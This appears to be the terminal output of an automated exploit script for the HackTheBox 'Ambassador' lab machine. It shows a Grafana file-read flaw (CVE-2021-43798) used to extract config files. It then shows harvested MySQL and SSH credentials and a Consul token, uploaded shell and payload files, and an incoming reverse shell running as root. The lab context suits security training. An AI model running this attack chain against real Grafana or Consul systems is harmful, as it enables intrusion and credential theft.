 ❯ python autopwn.py -i 10.10.14.155 -p 5555
Ambassador Autopwn
by marss
[+] Starting Attack: Done
[*] (CVE-2021-43798) Extracted file -> grafana.ini
[*] (CVE-2021-43798) Extracted file -> grafana.db
[+] Mysql credentials -> grafana:dontStandSoCloseToMe63221!
[+] SSH credentials -> developer:anEnglishManInNewYork027468
[*] File created : shell.sh
[*] File created : payload.json
[+] Consul token -> bb03b43b-1d81-d62b-24b5-39540ee469b5
[*] Uploaded files
[+] Trying to bind to :: on port 5555: Done
[+] Waiting for connections on :::5555: Got connection from ::ffff:10.10.11.183 on port 32894
[*] Press Ctrl + D to exit.
[*] Switching to interactive mode
bash: cannot set terminal process group (1773): Inappropriate ioctl for device
bash: no job control in this shell
root@ambassador:/# $ whoami
whoami
root
root@ambassador:/# $
[*] Removing service
[*] Removing workstation with uploaded files
[*] Closed connection to ::ffff:10.10.11.183 port 32894